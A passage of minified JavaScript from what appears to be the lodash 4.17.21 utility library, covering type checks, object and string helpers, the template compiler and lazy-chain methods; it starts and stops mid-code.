ua(n)&&gi(n)==T};function sa(n){return"string"==typeof n||!Vo(n)&&ua(n)&&ke(n)==C}function la(n){return"symbol"==typeof n||ua(n)&&ke(n)==L}var pa=Ot?Yt(Ot):function(n){return ua(n)&&ra(n.length)&&!!at[ke(n)]};var ha=Zu(We),va=Zu((function(n,t){return n<=t}));function da(n){if(!n)return[];if(Ko(n))return sa(n)?vr(n):Cu(n);if(tt&&n[tt])return function(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}(n[tt]());var t=gi(n);return(t==O?fr:t==T?lr:Fa)(n)}function ga(n){return n?(n=ma(n))===h||n===-1/0?17976931348623157e292*(n<0?-1:1):n==n?n:0:0===n?n:0}function _a(n){var t=ga(n),r=t%1;return t==t?r?t-r:t:0}function ya(n){return n?ce(_a(n),0,g):0}function ma(n){if("number"==typeof n)return n;if(la(n))return d;if(ea(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=ea(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=Xt(n);var r=yn.test(n);return r||wn.test(n)?lt(n.slice(2),r?2:8):_n.test(n)?d:+n}function wa(n){return Lu(n,Na(n))}function ba(n){return null==n?"":lu(n)}var xa=Bu((function(n,t){if(Oi(t)||Ko(t))Lu(t,Ba(t),n);else for(var r in t)zn.call(t,r)&&ee(n,r,t[r])})),ja=Bu((function(n,t){Lu(t,Na(t),n)})),Ea=Bu((function(n,t,r,e){Lu(t,Na(t),n,e)})),Oa=Bu((function(n,t,r,e){Lu(t,Ba(t),n,e)})),Aa=ui(fe);var ka=Ye((function(n,t){n=Sn(n);var r=-1,e=t.length,i=e>2?t[2]:u;for(i&&bi(t[0],t[1],i)&&(e=1);++r<e;)for(var o=t[r],a=Na(o),f=-1,c=a.length;++f<c;){var s=a[f],l=n[s];(l===u||Fo(l,Bn[s])&&!zn.call(n,s))&&(n[s]=o[s])}return n})),Sa=Ye((function(n){return n.push(u,ti),At(za,u,n)}));function Ra(n,t,r){var e=null==n?u:Oe(n,t);return e===u?r:e}function Ta(n,t){return null!=n&&_i(n,t,Te)}var Ca=Fu((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wn.call(t)),n[t]=r}),ef(af)),La=Fu((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wn.call(t)),zn.call(n,t)?n[t].push(r):n[t]=[r]}),si),Ia=Ye(Le);function Ba(n){return Ko(n)?Yr(n):Pe(n)}function Na(n){return Ko(n)?Yr(n,!0):De(n)}var Ua=Bu((function(n,t,r){$e(n,t,r)})),za=Bu((function(n,t,r,e){$e(n,t,r,e)})),Pa=ui((function(n,t){var r={};if(null==n)return r;var e=!1;t=Bt(t,(function(t){return t=bu(t,n),e||(e=t.length>1),t})),Lu(n,oi(n),r),e&&(r=se(r,7,ri));for(var u=t.length;u--;)hu(r,t[u]);return r}));var Da=ui((function(n,t){return null==n?{}:function(n,t){return Ve(n,t,(function(t,r){return Ta(n,r)}))}(n,t)}));function Wa(n,t){if(null==n)return{};var r=Bt(oi(n),(function(n){return[n]}));return t=si(t),Ve(n,r,(function(n,r){return t(n,r[0])}))}var qa=Yu(Ba),Ma=Yu(Na);function Fa(n){return null==n?[]:Qt(n,Ba(n))}var $a=Pu((function(n,t,r){return t=t.toLowerCase(),n+(r?Ha(t):t)}));function Ha(n){return Qa(ba(n).toLowerCase())}function Ja(n){return(n=ba(n))&&n.replace(xn,ur).replace(nt,"")}var Va=Pu((function(n,t,r){return n+(r?"-":"")+t.toLowerCase()})),Za=Pu((function(n,t,r){return n+(r?" ":"")+t.toLowerCase()})),Ka=zu("toLowerCase");var Ga=Pu((function(n,t,r){return n+(r?"_":"")+t.toLowerCase()}));var Xa=Pu((function(n,t,r){return n+(r?" ":"")+Qa(t)}));var Ya=Pu((function(n,t,r){return n+(r?" ":"")+t.toUpperCase()})),Qa=zu("toUpperCase");function nf(n,t,r){return n=ba(n),(t=r?u:t)===u?function(n){return ut.test(n)}(n)?function(n){return n.match(rt)||[]}(n):function(n){return n.match(pn)||[]}(n):n.match(t)||[]}var tf=Ye((function(n,t){try{return At(n,u,t)}catch(n){return Qo(n)?n:new On(n)}})),rf=ui((function(n,t){return St(t,(function(t){t=Di(t),ae(n,t,Lo(n[t],n))})),n}));function ef(n){return function(){return n}}var uf=qu(),of=qu(!0);function af(n){return n}function ff(n){return ze("function"==typeof n?n:se(n,1))}var cf=Ye((function(n,t){return function(r){return Le(r,n,t)}})),sf=Ye((function(n,t){return function(r){return Le(n,r,t)}}));function lf(n,t,r){var e=Ba(t),u=Ee(t,e);null!=r||ea(t)&&(u.length||!e.length)||(r=t,t=n,n=this,u=Ee(t,Ba(t)));var i=!(ea(r)&&"chain"in r&&!r.chain),o=na(n);return St(u,(function(r){var e=t[r];n[r]=e,o&&(n.prototype[r]=function(){var t=this.__chain__;if(i||t){var r=n(this.__wrapped__),u=r.__actions__=Cu(this.__actions__);return u.push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,Nt([this.value()],arguments))})})),n}function pf(){}var hf=Hu(Bt),vf=Hu(Tt),df=Hu(Pt);function gf(n){return xi(n)?Jt(Di(n)):function(n){return function(t){return Oe(t,n)}}(n)}var _f=Vu(),yf=Vu(!0);function mf(){return[]}function wf(){return!1}var bf=$u((function(n,t){return n+t}),0),xf=Gu("ceil"),jf=$u((function(n,t){return n/t}),1),Ef=Gu("floor");var Of,Af=$u((function(n,t){return n*t}),1),kf=Gu("round"),Sf=$u((function(n,t){return n-t}),0);return Mr.after=function(n,t){if("function"!=typeof t)throw new Cn(i);return n=_a(n),function(){if(--n<1)return t.apply(this,arguments)}},Mr.ary=To,Mr.assign=xa,Mr.assignIn=ja,Mr.assignInWith=Ea,Mr.assignWith=Oa,Mr.at=Aa,Mr.before=Co,Mr.bind=Lo,Mr.bindAll=rf,Mr.bindKey=Io,Mr.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return Vo(n)?n:[n]},Mr.chain=vo,Mr.chunk=function(n,t,r){t=(r?bi(n,t,r):t===u)?1:wr(_a(t),0);var i=null==n?0:n.length;if(!i||t<1)return[];for(var o=0,a=0,f=e(gt(i/t));o<i;)f[a++]=iu(n,o,o+=t);return f},Mr.compact=function(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u},Mr.concat=function(){var n=arguments.length;if(!n)return[];for(var t=e(n-1),r=arguments[0],u=n;u--;)t[u-1]=arguments[u];return Nt(Vo(r)?Cu(r):[r],me(t,1))},Mr.cond=function(n){var t=null==n?0:n.length,r=si();return n=t?Bt(n,(function(n){if("function"!=typeof n[1])throw new Cn(i);return[r(n[0]),n[1]]})):[],Ye((function(r){for(var e=-1;++e<t;){var u=n[e];if(At(u[0],this,r))return At(u[1],this,r)}}))},Mr.conforms=function(n){return function(n){var t=Ba(n);return function(r){return le(r,n,t)}}(se(n,1))},Mr.constant=ef,Mr.countBy=yo,Mr.create=function(n,t){var r=Fr(n);return null==t?r:oe(r,t)},Mr.curry=function n(t,r,e){var i=Qu(t,8,u,u,u,u,u,r=e?u:r);return i.placeholder=n.placeholder,i},Mr.curryRight=function n(t,r,e){var i=Qu(t,f,u,u,u,u,u,r=e?u:r);return i.placeholder=n.placeholder,i},Mr.debounce=Bo,Mr.defaults=ka,Mr.defaultsDeep=Sa,Mr.defer=No,Mr.delay=Uo,Mr.difference=Mi,Mr.differenceBy=Fi,Mr.differenceWith=$i,Mr.drop=function(n,t,r){var e=null==n?0:n.length;return e?iu(n,(t=r||t===u?1:_a(t))<0?0:t,e):[]},Mr.dropRight=function(n,t,r){var e=null==n?0:n.length;return e?iu(n,0,(t=e-(t=r||t===u?1:_a(t)))<0?0:t):[]},Mr.dropRightWhile=function(n,t){return n&&n.length?du(n,si(t,3),!0,!0):[]},Mr.dropWhile=function(n,t){return n&&n.length?du(n,si(t,3),!0):[]},Mr.fill=function(n,t,r,e){var i=null==n?0:n.length;return i?(r&&"number"!=typeof r&&bi(n,t,r)&&(r=0,e=i),function(n,t,r,e){var i=n.length;for((r=_a(r))<0&&(r=-r>i?0:i+r),(e=e===u||e>i?i:_a(e))<0&&(e+=i),e=r>e?0:ya(e);r<e;)n[r++]=t;return n}(n,t,r,e)):[]},Mr.filter=function(n,t){return(Vo(n)?Ct:ye)(n,si(t,3))},Mr.flatMap=function(n,t){return me(Ao(n,t),1)},Mr.flatMapDeep=function(n,t){return me(Ao(n,t),h)},Mr.flatMapDepth=function(n,t,r){return r=r===u?1:_a(r),me(Ao(n,t),r)},Mr.flatten=Vi,Mr.flattenDeep=function(n){return(null==n?0:n.length)?me(n,h):[]},Mr.flattenDepth=function(n,t){return(null==n?0:n.length)?me(n,t=t===u?1:_a(t)):[]},Mr.flip=function(n){return Qu(n,512)},Mr.flow=uf,Mr.flowRight=of,Mr.fromPairs=function(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e},Mr.functions=function(n){return null==n?[]:Ee(n,Ba(n))},Mr.functionsIn=function(n){return null==n?[]:Ee(n,Na(n))},Mr.groupBy=jo,Mr.initial=function(n){return(null==n?0:n.length)?iu(n,0,-1):[]},Mr.intersection=Ki,Mr.intersectionBy=Gi,Mr.intersectionWith=Xi,Mr.invert=Ca,Mr.invertBy=La,Mr.invokeMap=Eo,Mr.iteratee=ff,Mr.keyBy=Oo,Mr.keys=Ba,Mr.keysIn=Na,Mr.map=Ao,Mr.mapKeys=function(n,t){var r={};return t=si(t,3),xe(n,(function(n,e,u){ae(r,t(n,e,u),n)})),r},Mr.mapValues=function(n,t){var r={};return t=si(t,3),xe(n,(function(n,e,u){ae(r,e,t(n,e,u))})),r},Mr.matches=function(n){return Me(se(n,1))},Mr.matchesProperty=function(n,t){return Fe(n,se(t,1))},Mr.memoize=zo,Mr.merge=Ua,Mr.mergeWith=za,Mr.method=cf,Mr.methodOf=sf,Mr.mixin=lf,Mr.negate=Po,Mr.nthArg=function(n){return n=_a(n),Ye((function(t){return He(t,n)}))},Mr.omit=Pa,Mr.omitBy=function(n,t){return Wa(n,Po(si(t)))},Mr.once=function(n){return Co(2,n)},Mr.orderBy=function(n,t,r,e){return null==n?[]:(Vo(t)||(t=null==t?[]:[t]),Vo(r=e?u:r)||(r=null==r?[]:[r]),Je(n,t,r))},Mr.over=hf,Mr.overArgs=Do,Mr.overEvery=vf,Mr.overSome=df,Mr.partial=Wo,Mr.partialRight=qo,Mr.partition=ko,Mr.pick=Da,Mr.pickBy=Wa,Mr.property=gf,Mr.propertyOf=function(n){return function(t){return null==n?u:Oe(n,t)}},Mr.pull=Qi,Mr.pullAll=no,Mr.pullAllBy=function(n,t,r){return n&&n.length&&t&&t.length?Ze(n,t,si(r,2)):n},Mr.pullAllWith=function(n,t,r){return n&&n.length&&t&&t.length?Ze(n,t,u,r):n},Mr.pullAt=to,Mr.range=_f,Mr.rangeRight=yf,Mr.rearg=Mo,Mr.reject=function(n,t){return(Vo(n)?Ct:ye)(n,Po(si(t,3)))},Mr.remove=function(n,t){var r=[];if(!n||!n.length)return r;var e=-1,u=[],i=n.length;for(t=si(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return Ke(n,u),r},Mr.rest=function(n,t){if("function"!=typeof n)throw new Cn(i);return Ye(n,t=t===u?t:_a(t))},Mr.reverse=ro,Mr.sampleSize=function(n,t,r){return t=(r?bi(n,t,r):t===u)?1:_a(t),(Vo(n)?ne:nu)(n,t)},Mr.set=function(n,t,r){return null==n?n:tu(n,t,r)},Mr.setWith=function(n,t,r,e){return e="function"==typeof e?e:u,null==n?n:tu(n,t,r,e)},Mr.shuffle=function(n){return(Vo(n)?te:uu)(n)},Mr.slice=function(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof r&&bi(n,t,r)?(t=0,r=e):(t=null==t?0:_a(t),r=r===u?e:_a(r)),iu(n,t,r)):[]},Mr.sortBy=So,Mr.sortedUniq=function(n){return n&&n.length?cu(n):[]},Mr.sortedUniqBy=function(n,t){return n&&n.length?cu(n,si(t,2)):[]},Mr.split=function(n,t,r){return r&&"number"!=typeof r&&bi(n,t,r)&&(t=r=u),(r=r===u?g:r>>>0)?(n=ba(n))&&("string"==typeof t||null!=t&&!fa(t))&&!(t=lu(t))&&ar(n)?ju(vr(n),0,r):n.split(t,r):[]},Mr.spread=function(n,t){if("function"!=typeof n)throw new Cn(i);return t=null==t?0:wr(_a(t),0),Ye((function(r){var e=r[t],u=ju(r,0,t);return e&&Nt(u,e),At(n,this,u)}))},Mr.tail=function(n){var t=null==n?0:n.length;return t?iu(n,1,t):[]},Mr.take=function(n,t,r){return n&&n.length?iu(n,0,(t=r||t===u?1:_a(t))<0?0:t):[]},Mr.takeRight=function(n,t,r){var e=null==n?0:n.length;return e?iu(n,(t=e-(t=r||t===u?1:_a(t)))<0?0:t,e):[]},Mr.takeRightWhile=function(n,t){return n&&n.length?du(n,si(t,3),!1,!0):[]},Mr.takeWhile=function(n,t){return n&&n.length?du(n,si(t,3)):[]},Mr.tap=function(n,t){return t(n),n},Mr.throttle=function(n,t,r){var e=!0,u=!0;if("function"!=typeof n)throw new Cn(i);return ea(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),Bo(n,t,{leading:e,maxWait:t,trailing:u})},Mr.thru=go,Mr.toArray=da,Mr.toPairs=qa,Mr.toPairsIn=Ma,Mr.toPath=function(n){return Vo(n)?Bt(n,Di):la(n)?[n]:Cu(Pi(ba(n)))},Mr.toPlainObject=wa,Mr.transform=function(n,t,r){var e=Vo(n),u=e||Xo(n)||pa(n);if(t=si(t,4),null==r){var i=n&&n.constructor;r=u?e?new i:[]:ea(n)&&na(i)?Fr(Zn(n)):{}}return(u?St:xe)(n,(function(n,e,u){return t(r,n,e,u)})),r},Mr.unary=function(n){return To(n,1)},Mr.union=eo,Mr.unionBy=uo,Mr.unionWith=io,Mr.uniq=function(n){return n&&n.length?pu(n):[]},Mr.uniqBy=function(n,t){return n&&n.length?pu(n,si(t,2)):[]},Mr.uniqWith=function(n,t){return t="function"==typeof t?t:u,n&&n.length?pu(n,u,t):[]},Mr.unset=function(n,t){return null==n||hu(n,t)},Mr.unzip=oo,Mr.unzipWith=ao,Mr.update=function(n,t,r){return null==n?n:vu(n,t,wu(r))},Mr.updateWith=function(n,t,r,e){return e="function"==typeof e?e:u,null==n?n:vu(n,t,wu(r),e)},Mr.values=Fa,Mr.valuesIn=function(n){return null==n?[]:Qt(n,Na(n))},Mr.without=fo,Mr.words=nf,Mr.wrap=function(n,t){return Wo(wu(t),n)},Mr.xor=co,Mr.xorBy=so,Mr.xorWith=lo,Mr.zip=po,Mr.zipObject=function(n,t){return yu(n||[],t||[],ee)},Mr.zipObjectDeep=function(n,t){return yu(n||[],t||[],tu)},Mr.zipWith=ho,Mr.entries=qa,Mr.entriesIn=Ma,Mr.extend=ja,Mr.extendWith=Ea,lf(Mr,Mr),Mr.add=bf,Mr.attempt=tf,Mr.camelCase=$a,Mr.capitalize=Ha,Mr.ceil=xf,Mr.clamp=function(n,t,r){return r===u&&(r=t,t=u),r!==u&&(r=(r=ma(r))==r?r:0),t!==u&&(t=(t=ma(t))==t?t:0),ce(ma(n),t,r)},Mr.clone=function(n){return se(n,4)},Mr.cloneDeep=function(n){return se(n,5)},Mr.cloneDeepWith=function(n,t){return se(n,5,t="function"==typeof t?t:u)},Mr.cloneWith=function(n,t){return se(n,4,t="function"==typeof t?t:u)},Mr.conformsTo=function(n,t){return null==t||le(n,t,Ba(t))},Mr.deburr=Ja,Mr.defaultTo=function(n,t){return null==n||n!=n?t:n},Mr.divide=jf,Mr.endsWith=function(n,t,r){n=ba(n),t=lu(t);var e=n.length,i=r=r===u?e:ce(_a(r),0,e);return(r-=t.length)>=0&&n.slice(r,i)==t},Mr.eq=Fo,Mr.escape=function(n){return(n=ba(n))&&X.test(n)?n.replace(K,ir):n},Mr.escapeRegExp=function(n){return(n=ba(n))&&on.test(n)?n.replace(un,"\\$&"):n},Mr.every=function(n,t,r){var e=Vo(n)?Tt:ge;return r&&bi(n,t,r)&&(t=u),e(n,si(t,3))},Mr.find=mo,Mr.findIndex=Hi,Mr.findKey=function(n,t){return Wt(n,si(t,3),xe)},Mr.findLast=wo,Mr.findLastIndex=Ji,Mr.findLastKey=function(n,t){return Wt(n,si(t,3),je)},Mr.floor=Ef,Mr.forEach=bo,Mr.forEachRight=xo,Mr.forIn=function(n,t){return null==n?n:we(n,si(t,3),Na)},Mr.forInRight=function(n,t){return null==n?n:be(n,si(t,3),Na)},Mr.forOwn=function(n,t){return n&&xe(n,si(t,3))},Mr.forOwnRight=function(n,t){return n&&je(n,si(t,3))},Mr.get=Ra,Mr.gt=$o,Mr.gte=Ho,Mr.has=function(n,t){return null!=n&&_i(n,t,Re)},Mr.hasIn=Ta,Mr.head=Zi,Mr.identity=af,Mr.includes=function(n,t,r,e){n=Ko(n)?n:Fa(n),r=r&&!e?_a(r):0;var u=n.length;return r<0&&(r=wr(u+r,0)),sa(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&Mt(n,t,r)>-1},Mr.indexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:_a(r);return u<0&&(u=wr(e+u,0)),Mt(n,t,u)},Mr.inRange=function(n,t,r){return t=ga(t),r===u?(r=t,t=0):r=ga(r),function(n,t,r){return n>=br(t,r)&&n<wr(t,r)}(n=ma(n),t,r)},Mr.invoke=Ia,Mr.isArguments=Jo,Mr.isArray=Vo,Mr.isArrayBuffer=Zo,Mr.isArrayLike=Ko,Mr.isArrayLikeObject=Go,Mr.isBoolean=function(n){return!0===n||!1===n||ua(n)&&ke(n)==w},Mr.isBuffer=Xo,Mr.isDate=Yo,Mr.isElement=function(n){return ua(n)&&1===n.nodeType&&!aa(n)},Mr.isEmpty=function(n){if(null==n)return!0;if(Ko(n)&&(Vo(n)||"string"==typeof n||"function"==typeof n.splice||Xo(n)||pa(n)||Jo(n)))return!n.length;var t=gi(n);if(t==O||t==T)return!n.size;if(Oi(n))return!Pe(n).length;for(var r in n)if(zn.call(n,r))return!1;return!0},Mr.isEqual=function(n,t){return Be(n,t)},Mr.isEqualWith=function(n,t,r){var e=(r="function"==typeof r?r:u)?r(n,t):u;return e===u?Be(n,t,u,r):!!e},Mr.isError=Qo,Mr.isFinite=function(n){return"number"==typeof n&&Vt(n)},Mr.isFunction=na,Mr.isInteger=ta,Mr.isLength=ra,Mr.isMap=ia,Mr.isMatch=function(n,t){return n===t||Ne(n,t,pi(t))},Mr.isMatchWith=function(n,t,r){return r="function"==typeof r?r:u,Ne(n,t,pi(t),r)},Mr.isNaN=function(n){return oa(n)&&n!=+n},Mr.isNative=function(n){if(Ei(n))throw new On("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Ue(n)},Mr.isNil=function(n){return null==n},Mr.isNull=function(n){return null===n},Mr.isNumber=oa,Mr.isObject=ea,Mr.isObjectLike=ua,Mr.isPlainObject=aa,Mr.isRegExp=fa,Mr.isSafeInteger=function(n){return ta(n)&&n>=-9007199254740991&&n<=v},Mr.isSet=ca,Mr.isString=sa,Mr.isSymbol=la,Mr.isTypedArray=pa,Mr.isUndefined=function(n){return n===u},Mr.isWeakMap=function(n){return ua(n)&&gi(n)==I},Mr.isWeakSet=function(n){return ua(n)&&"[object WeakSet]"==ke(n)},Mr.join=function(n,t){return null==n?"":yr.call(n,t)},Mr.kebabCase=Va,Mr.last=Yi,Mr.lastIndexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var i=e;return r!==u&&(i=(i=_a(r))<0?wr(e+i,0):br(i,e-1)),t==t?function(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}(n,t,i):qt(n,$t,i,!0)},Mr.lowerCase=Za,Mr.lowerFirst=Ka,Mr.lt=ha,Mr.lte=va,Mr.max=function(n){return n&&n.length?_e(n,af,Se):u},Mr.maxBy=function(n,t){return n&&n.length?_e(n,si(t,2),Se):u},Mr.mean=function(n){return Ht(n,af)},Mr.meanBy=function(n,t){return Ht(n,si(t,2))},Mr.min=function(n){return n&&n.length?_e(n,af,We):u},Mr.minBy=function(n,t){return n&&n.length?_e(n,si(t,2),We):u},Mr.stubArray=mf,Mr.stubFalse=wf,Mr.stubObject=function(){return{}},Mr.stubString=function(){return""},Mr.stubTrue=function(){return!0},Mr.multiply=Af,Mr.nth=function(n,t){return n&&n.length?He(n,_a(t)):u},Mr.noConflict=function(){return vt._===this&&(vt._=Mn),this},Mr.noop=pf,Mr.now=Ro,Mr.pad=function(n,t,r){n=ba(n);var e=(t=_a(t))?hr(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return Ju(yt(u),r)+n+Ju(gt(u),r)},Mr.padEnd=function(n,t,r){n=ba(n);var e=(t=_a(t))?hr(n):0;return t&&e<t?n+Ju(t-e,r):n},Mr.padStart=function(n,t,r){n=ba(n);var e=(t=_a(t))?hr(n):0;return t&&e<t?Ju(t-e,r)+n:n},Mr.parseInt=function(n,t,r){return r||null==t?t=0:t&&(t=+t),jr(ba(n).replace(an,""),t||0)},Mr.random=function(n,t,r){if(r&&"boolean"!=typeof r&&bi(n,t,r)&&(t=r=u),r===u&&("boolean"==typeof t?(r=t,t=u):"boolean"==typeof n&&(r=n,n=u)),n===u&&t===u?(n=0,t=1):(n=ga(n),t===u?(t=n,n=0):t=ga(t)),n>t){var e=n;n=t,t=e}if(r||n%1||t%1){var i=Er();return br(n+i*(t-n+st("1e-"+((i+"").length-1))),t)}return Ge(n,t)},Mr.reduce=function(n,t,r){var e=Vo(n)?Ut:Zt,u=arguments.length<3;return e(n,si(t,4),r,u,ve)},Mr.reduceRight=function(n,t,r){var e=Vo(n)?zt:Zt,u=arguments.length<3;return e(n,si(t,4),r,u,de)},Mr.repeat=function(n,t,r){return t=(r?bi(n,t,r):t===u)?1:_a(t),Xe(ba(n),t)},Mr.replace=function(){var n=arguments,t=ba(n[0]);return n.length<3?t:t.replace(n[1],n[2])},Mr.result=function(n,t,r){var e=-1,i=(t=bu(t,n)).length;for(i||(i=1,n=u);++e<i;){var o=null==n?u:n[Di(t[e])];o===u&&(e=i,o=r),n=na(o)?o.call(n):o}return n},Mr.round=kf,Mr.runInContext=n,Mr.sample=function(n){return(Vo(n)?Qr:Qe)(n)},Mr.size=function(n){if(null==n)return 0;if(Ko(n))return sa(n)?hr(n):n.length;var t=gi(n);return t==O||t==T?n.size:Pe(n).length},Mr.snakeCase=Ga,Mr.some=function(n,t,r){var e=Vo(n)?Pt:ou;return r&&bi(n,t,r)&&(t=u),e(n,si(t,3))},Mr.sortedIndex=function(n,t){return au(n,t)},Mr.sortedIndexBy=function(n,t,r){return fu(n,t,si(r,2))},Mr.sortedIndexOf=function(n,t){var r=null==n?0:n.length;if(r){var e=au(n,t);if(e<r&&Fo(n[e],t))return e}return-1},Mr.sortedLastIndex=function(n,t){return au(n,t,!0)},Mr.sortedLastIndexBy=function(n,t,r){return fu(n,t,si(r,2),!0)},Mr.sortedLastIndexOf=function(n,t){if(null==n?0:n.length){var r=au(n,t,!0)-1;if(Fo(n[r],t))return r}return-1},Mr.startCase=Xa,Mr.startsWith=function(n,t,r){return n=ba(n),r=null==r?0:ce(_a(r),0,n.length),t=lu(t),n.slice(r,r+t.length)==t},Mr.subtract=Sf,Mr.sum=function(n){return n&&n.length?Kt(n,af):0},Mr.sumBy=function(n,t){return n&&n.length?Kt(n,si(t,2)):0},Mr.template=function(n,t,r){var e=Mr.templateSettings;r&&bi(n,t,r)&&(t=u),n=ba(n),t=Ea({},t,e,ni);var i,o,a=Ea({},t.imports,e.imports,ni),f=Ba(a),c=Qt(a,f),s=0,l=t.interpolate||jn,p="__p += '",h=Rn((t.escape||jn).source+"|"+l.source+"|"+(l===nn?dn:jn).source+"|"+(t.evaluate||jn).source+"|$","g"),v="//# sourceURL="+(zn.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ot+"]")+"\n";n.replace(h,(function(t,r,e,u,a,f){return e||(e=u),p+=n.slice(s,f).replace(En,or),r&&(i=!0,p+="' +\n__e("+r+") +\n'"),a&&(o=!0,p+="';\n"+a+";\n__p += '"),e&&(p+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),s=f+t.length,t})),p+="';\n";var d=zn.call(t,"variable")&&t.variable;if(d){if(hn.test(d))throw new On("Invalid `variable` option passed into `_.template`")}else p="with (obj) {\n"+p+"\n}\n";p=(o?p.replace(H,""):p).replace(J,"$1").replace(V,"$1;"),p="function("+(d||"obj")+") {\n"+(d?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var g=tf((function(){return An(f,v+"return "+p).apply(u,c)}));if(g.source=p,Qo(g))throw g;return g},Mr.times=function(n,t){if((n=_a(n))<1||n>v)return[];var r=g,e=br(n,g);t=si(t),n-=g;for(var u=Gt(e,t);++r<n;)t(r);return u},Mr.toFinite=ga,Mr.toInteger=_a,Mr.toLength=ya,Mr.toLower=function(n){return ba(n).toLowerCase()},Mr.toNumber=ma,Mr.toSafeInteger=function(n){return n?ce(_a(n),-9007199254740991,v):0===n?n:0},Mr.toString=ba,Mr.toUpper=function(n){return ba(n).toUpperCase()},Mr.trim=function(n,t,r){if((n=ba(n))&&(r||t===u))return Xt(n);if(!n||!(t=lu(t)))return n;var e=vr(n),i=vr(t);return ju(e,tr(e,i),rr(e,i)+1).join("")},Mr.trimEnd=function(n,t,r){if((n=ba(n))&&(r||t===u))return n.slice(0,dr(n)+1);if(!n||!(t=lu(t)))return n;var e=vr(n);return ju(e,0,rr(e,vr(t))+1).join("")},Mr.trimStart=function(n,t,r){if((n=ba(n))&&(r||t===u))return n.replace(an,"");if(!n||!(t=lu(t)))return n;var e=vr(n);return ju(e,tr(e,vr(t))).join("")},Mr.truncate=function(n,t){var r=30,e="...";if(ea(t)){var i="separator"in t?t.separator:i;r="length"in t?_a(t.length):r,e="omission"in t?lu(t.omission):e}var o=(n=ba(n)).length;if(ar(n)){var a=vr(n);o=a.length}if(r>=o)return n;var f=r-hr(e);if(f<1)return e;var c=a?ju(a,0,f).join(""):n.slice(0,f);if(i===u)return c+e;if(a&&(f+=c.length-f),fa(i)){if(n.slice(f).search(i)){var s,l=c;for(i.global||(i=Rn(i.source,ba(gn.exec(i))+"g")),i.lastIndex=0;s=i.exec(l);)var p=s.index;c=c.slice(0,p===u?f:p)}}else if(n.indexOf(lu(i),f)!=f){var h=c.lastIndexOf(i);h>-1&&(c=c.slice(0,h))}return c+e},Mr.unescape=function(n){return(n=ba(n))&&G.test(n)?n.replace(Z,gr):n},Mr.uniqueId=function(n){var t=++Pn;return ba(n)+t},Mr.upperCase=Ya,Mr.upperFirst=Qa,Mr.each=bo,Mr.eachRight=xo,Mr.first=Zi,lf(Mr,(Of={},xe(Mr,(function(n,t){zn.call(Mr.prototype,t)||(Of[t]=n)})),Of),{chain:!1}),Mr.VERSION="4.17.21",St(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(n){Mr[n].placeholder=Mr})),St(["drop","take"],(function(n,t){Jr.prototype[n]=function(r){r=r===u?1:wr(_a(r),0);var e=this.__filtered__&&!t?new Jr(this):this.clone();return e.__filtered__?e.__takeCount__=br(r,e.__takeCount__):e.__views__.push({size:br(r,g),type:n+(e.__dir__<0?"Right":"")}),e},Jr.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}})),St(["filter","map","takeWhile"],(function(n,t){var r=t+1,e=1==r||3==r;Jr.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:si(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}})),St(["head","last"],(function(n,t){var r="take"+(t?"Right":"");Jr.prototype[n]=function(){return this[r](1).value()[0]}})),St(["initial","tail"],(function(n,t){var r="drop"+(t?"":"Right");Jr.prototype[n]=function(){return this.__filtered__?new Jr(this):this[r](1)}})),Jr.prototype.compact=function(){return this.filter(af)},Jr.prototype.find=function(n){return this.filter(n).head()},Jr.prototype.findLast=function(n){return this.reverse().find(n)},Jr.prototype.invokeMap=Ye((function(n,t){return"function"==typeof n?new Jr(this):this.map((function(r){return Le(r,n,t)}))})),Jr.prototype.reject=function(n){return this.filter(Po(si(n)))},Jr.prototype.slice=function(n,t){n=_a(n);var r=this;return r.__filtered__&&(n>0||t<0)?new Jr(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==u&&(r=(t=_a(t))<0?r.dropRight(-t):r.take(t-n)),r)},Jr.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},Jr.prototype.toArray=function(){return this.take(g)},xe(Jr.prototype,(function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),i=Mr[e?"take"+("last"==t?"Right":""):t],o=e||/^find/.test(t);i&&(Mr.prototype[t]=function(){var t=this.__wrapped__,a=e?[1]:arguments,f=t instanceof Jr,c=a[0],s=f||Vo(t),l=function(n){var t=i.apply(Mr,Nt([n],a));return e&&p?t[0]:t};s&&r&&"function"==typeof c&&1!=c.length&&(f=s=!1);var p=this.__chain__,h=!!this.__actions__.length,v=o&&!p,d=f&&!h;if(!o&&s){t=d?t:new Jr(this);var g=n.apply(t,a);return g.__actions__.push({func:go,args:[l],thisArg:u}),new Hr(g,p)}return v&&d?n.apply(this,a):(g=this.thru(l),v?e?g.value()[0]:g.value():g)})})),St(["pop","push","shift","sort","splice","unshift"],(function(n){var 